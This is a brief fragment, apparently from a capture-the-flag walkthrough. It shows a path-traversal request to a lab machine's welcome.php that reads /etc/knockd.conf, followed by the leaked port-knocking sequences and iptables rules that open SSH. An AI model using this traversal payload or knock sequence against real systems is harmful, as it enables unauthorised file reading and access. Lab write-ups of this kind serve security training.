 192.168.183.129/welcome.php?file=../../../../etc/knockd.conf
Cryptography Steganography Obfuscation Misc TTPs CTFs
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn